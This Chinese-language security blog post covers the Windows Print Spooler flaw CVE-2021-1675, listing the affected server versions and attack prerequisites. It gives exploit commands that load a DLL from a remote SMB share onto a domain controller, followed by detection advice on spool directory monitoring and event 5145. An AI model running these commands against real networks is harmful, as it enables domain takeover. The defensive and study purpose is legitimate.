0x00 漏洞影响面

危害:这个漏洞级别属于稍次于Zerologon的打域利器之一. 和以往的打印机协议中继/委派系列,危害度和利用条件基本在同一维度,没全量打补丁且重启生效的甲方/网管朋友们,得抓紧时间了.

影响版本

Windows Server 2019

Windows Server 2016

Windows Server 2012 R2

Windows Server 2012

Windows Server 2008 R2

Windows Server 2008

0x01 漏洞利用条件

pDriverPath

知道一个驱动的绝对路径,和系统版本有关讲道理: 一个普通域账号/或者机器账号权限

0x02 利用成功的环境

一枚普通用户权限;或者一个机器账号权限; (可账号密码或者hash.)

DC为

Windows Server 2016 Datacenter

//搞事情前,先rpcdump初步侦查下, 养成好习惯

rpcdump.py 172.*.*.*|grep -i print

//然后可以判断目标主机uptime时间,初步判断补丁情况

//最后发车

python CVE-2021-1675.py corp/low_user:[email protected] '\\192.168.44.131\share\2.dll'

//目录成功写入我们的 2.dll

DC为

Windows Server 2012 Datacenter

使用普通权限的机器账号

iis$

0x03 检测和防御

打印机协议利用:



容易检测, 策略已经覆盖文件变动监控:

特定目录

C:\Windows\System32\spool\drivers\x64\的*.dll新增;特定目录子目录创建

C:\Windows\System32\spool\drivers\x64\, 如old;事件日志相关:

打印机协议,事件日志 5145

可能还有其他日志,懒得看了.😳

网络链接监控:

前期走的 smb_v3 , 有加密, 流量层可能不太好做.

后期获取远端 smb\webdav 上的 dll,元数据采集多的/或者上了nids的,可以写一条规则。

网络基线异常.

0x04 参考

Windows Print Spooler 远程代码执行漏洞

https://github.com/cube0x0/CVE-2021-1675

0x05 漏洞复现失败的原因

甲方视角来看,漏洞细节居其次,构建纵深防御/查漏补缺/举一反三更为重要。

本公众号不会太拘泥各种漏洞分析和攻击利用细节,笔墨会少一些.

如有感兴趣的朋友,可回复公众号

spoolss, 获取漏洞复现容易忽略的一个重要细节.

文章来源: https://mp.weixin.qq.com/s?__biz=MzU0MDcyMTMxOQ==&mid=2247483670&idx=1&sn=acb9ac4b2f9a2bffd597a813273dbe8c&chksm=fb35a8decc4221c82555c1c70e74a3df0427c8c03f34dd3b03553783afd12e305c945b9308de&scene=58&subscene=0#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh